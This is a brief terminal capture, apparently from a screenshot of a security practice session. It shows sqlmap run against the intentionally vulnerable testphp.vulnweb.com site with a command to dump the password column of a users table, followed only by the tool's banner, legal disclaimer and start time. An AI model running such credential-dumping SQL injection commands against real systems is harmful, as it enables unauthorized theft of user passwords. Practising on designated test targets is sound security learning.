 ┌──(root㉿1951f41af7dd)-[/]
└─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users -C pass --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:47:40 /2025-03-20/